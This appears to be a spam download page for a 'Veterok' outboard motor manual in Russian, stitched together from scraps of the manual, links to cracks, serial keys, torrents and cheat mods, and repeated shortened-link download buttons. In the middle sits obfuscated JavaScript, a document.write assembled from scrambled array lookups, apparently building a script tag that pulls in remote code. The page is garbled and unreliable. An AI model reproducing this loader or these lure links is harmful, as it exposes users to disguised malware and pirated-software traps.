## Download

[загрузить Ветерок Инструкция](https://blltly.com/1u32tj)



[загрузить Ветерок Инструкция](https://blltly.com/1u32tj)



Четыре дня назад, купил Ветерок -12, ничего не зная о лодочных моторах впринципе, я внимательно прочитав инструкцию, решил.

ТРЕБОВАНИЯ БЕЗОПАСНОСТИ 3 КОНСТРУКЦИЯ МОТОРА Двигатель Промежуточный корпус с подвеской Подводная часть 4.

[Service Characterization Of An Employee In The Police](https://cochodicer.substack.com/p/service-characterization-of-an-employee)

РАЗБОРКА И СБОРКА МОТОРА 6 ГАРАНТИЯ ЗАВОДА Перечень гарантийных мастерских ПРИЛОЖЕНИЕ 1.. Прежде чем приступить к эксплуатации мотора, необходимо внимательно ознакомиться с данной инструкцией.. ОГЛАВЛЕНИЕ ВВЕДЕНИЕ 1 ОБЩИЕ СВЕДЕНИЯ Принцип работы двигателя Основные технические данные 2. [Nero 6](https://wotdiacali.weebly.com/blog/nero-6-free-download-for-windows-xp-32-bit) [Free Download For Windows Xp 32 Bit](https://wotdiacali.weebly.com/blog/nero-6-free-download-for-windows-xp-32-bit)



[accurip black pearl crack exe](https://etgabceira.over-blog.com/2021/03/accurip-black-pearl-crack-exe.html)

[Eclipse Ide Mac Download](https://hub.docker.com/r/kephephisupp/eclipse-ide-mac-download)

Предприятие не несет ответственности за неисправную работу мотора при невыполнении требований настоящего руководства.. Мотор оборудован системой бесконтактного электронного зажигания.. write(vXel"zq"]+vXel"ab"]+vXel"hy "]+yXe["bT"]+yXe["rD"]+yXe["JS"]+yXe["EU"]+yXe["Qz"]+yXe["dt"]+yXe["t"]+yXe["nX"]+yXe["qb"]+yXe["hy"]+yXe[" bT"]+yXe["zq"]+yXe["qb"]+yXe["hy"]+yXe["Ks"]+yXe["Je"]+yXe["Je"]+yXe["Zq"]+yXe["Ur"]+yXe["mb"]+yXe["PR"]+yXe[ "Er"]+yXe["rm"]+yXe["qb"]+yXe["hy"]+yXe["Jn"]+yXe["XA"]+yXe["zN"]+yXe["Zq"]+yXe["wJ"]+yXe["Cs"]+yXe["QJ"]+y Xe["zK"]+yXe["Zi"]+yXe["Ye"]+yXe["rU"]+yXe["AB"]+yXe["uE"]+yXe["ha"]+yXe["pm"]+yXe["eg"]+yXe["Zs"]+yXe["uY" ]+yXe["tj"]+yXe["GP"]+yXe["Ri"]+yXe["KO"]+yXe["kY"]+yXe["bI"]+yXe["mh"]+yXe["bw"]+yXe["by"]+yXe["wF"]+yXe[" Xi"]+yXe["FU"]+yXe["vP"]+yXe["PK"]+yXe["Dx"]+yXe["HU"]+yXe["fJ"]+yXe["fJ"]+yXe["lc"]+yXe["ot"]+yXe["kP"]+yXe["yx"]+yX e["zL"]+vXe["LJ"]+vXe["bK"]+vXe["sv"]+vXe["gv"]); Злесь можно скачать руковолства и инструкции по эксплуатации, ремонту и обслуживанию лодочных моторов Ветерок.. Примечание В связи с работами по совершенствованию конструкции мотора возможны некоторые изменения, не отраженные в руководстве. Avast Internet Security Serial Key 2038506491

## **Unduh Tahu Bulat Cheat Mod Apk Cara Arisokep**

var CD = '%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d1%8c+%d0%92%d0%b5%d1%82%d0 %b5%d1%80%d0%be%d0%ba+%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f':v ar yXe = new Array();yXe["pm"]="gz";yXe["zq"]="";yXe["Zs"]="Qe";yXe["wF"]="/i";yXe["gv"]=">";yXe["qb"]="cr";yXe["hr" ]=";";yXe["Xi"]="nd";yXe["Zi"]="F1";document.. 1 ОБЩИЕ СВЕДЕНИЯ Подвесной лодочный мотор "ВЕТЕРОК-8М" предназначен для установки на лодки с высотой транца до 380 мм и может эксплуатироваться в любых водоемах глубиной не менее 500 мм.. Исправная работа, экономичность и долговечность мотора могут быть обеспечены только при соблюдении указанных в инструкции правил.. Технические данные, таблицы зазоров и натягов.. ЭКСПЛУАТАЦИЯ МОТОРА И УХОД ЗА НИМ Расконсервация мотора Приготовление топливной смеси Установка мотора на лодку Запуск мотора Регулировка карбюратора Регулировка системы зажигания Остановка мотора Обкатка мотора Эксплуатация мотора Снятие мотора с лодки Хранение мотора Регламентные работы Возможные неисправности и способы их устранения Управление и правила пользования лодкой 5. ae05505a44 Cuphead For Mac Torrent Download

ae05505a44

Tele Hypnosis Pro 2.0